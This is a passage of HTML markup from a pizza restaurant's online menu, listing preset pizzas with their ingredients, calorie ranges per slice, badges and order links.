pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gianni Ola </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=68" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Giardiniera </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=123" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/138/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Gio </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=138" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Heat </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=132" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/133/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honey Jalapeno </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Jalapeño Peppers, Olive Oil &amp; Garlic, Organic Honey, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=133" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/70/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Honolulu </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ham (contains gluten), Pineapple, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=70" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/146/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Joey Zaza </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini, Sausage(Italian) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=146" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/79/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mafioso </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">140-190 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Hot Banana Peppers, Oregano, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=79" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/125/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Maggie </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=125" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Margherita </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=130" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/69/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Meat Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">190-270 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Ground beef, Ham (contains gluten), Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=69" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/88/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Mediterranean </h2><div class="right-icons"></div><p class="calories">100-140 cals/slice</p><p class="ingredients">Black Olives, Feta Cheese, Green Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=88" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/134/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Green Peppers, Jalapeño Peppers, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=134" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/126/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Nacho Libre </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Cherry Tomatoes, Jalapeño Peppers, Red Onions, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=126" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Peppi </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=117" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/150/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pesci </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Anchovies, Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=150" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="6" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/136/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Plant Powered Peppi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Plant-Based Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=136" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Pollo Picante </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil &amp; Garlic, Red Onions and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=118" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/60/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Primavera </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=60" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/145/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rapini </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chilli Flakes, Extra Virgin Olive Oil, Fresh Garlic, Parmigiano Cheese, Rapini and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=145" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=119" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/135/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Salumi </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=135" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/144/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Shredda Roni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=144" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/75/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sicilian </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Red Onions, Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=75" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/65/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sofia </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=65" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Soprano </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Gorgonzola Cheese, Soppressata, Sun Dried Tomatoes, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=71" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Spinotta </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">120-170 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Oregano, Parmigiano Cheese, Ricotta Cheese, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=83" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/127/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Super Funghi </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Vegan Cheese and Truffle Oil</p><div class="bottom-button"><a href="/orders?pizza_preset_id=127" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Sweetie Pie </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=120" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/76/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thai Pie </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">BBQ Sauce (contains gluten), Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Red Onions, Satay Sauce (contains gluten) and Mozzarella Cheese</p><div class="text-center m-b-20"><span class="label blue">Nut Free</span></div><div class="bottom-button"><a href="/orders?pizza_preset_id=76" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/72/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godfather </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">180-250 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Parmigiano Cheese, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=72" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/128/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Godmother </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Red Onions, Roasted Red Peppers, Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=128" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/64/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>The Sonny (Like It Hot) </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-210 cals/slice</p><p class="ingredients">Hot Banana Peppers, Jalapeño Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=64" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/191/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Thickaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=191" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/195/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Margarita  </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=195" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/196/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Loves Rita </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Fresh Basil, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=196" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Pepperoni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=81" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/93/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Toni Roni </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=93" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/194/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Tre Tre </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Pepperoni (Original Dry-Cured), Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Shredded Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=194" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vegetale </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=121" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/59/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Veggie Lover </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">110-150 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=59" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/67/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vittoria </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" 